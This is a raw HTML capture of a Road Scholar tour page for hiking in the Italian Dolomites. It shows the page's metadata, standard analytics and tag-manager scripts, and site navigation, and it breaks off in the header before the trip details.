

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites?ite=6780&ito=741&itq=25b25179-c35b-4378-b927-dfca11a93db3&itx%5Bidio%5D=49141826
body_size: 142372
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Choose Your Pace: Hiking in the Italian Dolomites" />
        <meta property="idio:destination" content="Italy" /> 
        <meta property="idio:primaryTag" content="Walking/Hiking" />
        <meta property="idio:programDestination" content="Italy" />
        <meta property="idio:programPrimaryTag" content="Walking/Hiking" />
        <meta property="idio:programStartingPrice" content="4599" />
        <meta property="idio:programNumber" content="23844" />
        <meta property="idio:programDuration" content="10 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Choose Your Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.83" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" />
        <meta property="og:title" content="Choose Your Pace: Hiking in the Italian Dolomites" />
        <meta name="keywords" />
        <meta property="og:description" content="Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history." />
        <meta name="description" content="Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"daeae6228edb45f280861e150644d357","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"daeae6228edb45f280861e150644d357"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '7a490e45-079b-4f50-983e-45d8ebda8f87'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 04:58:22 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
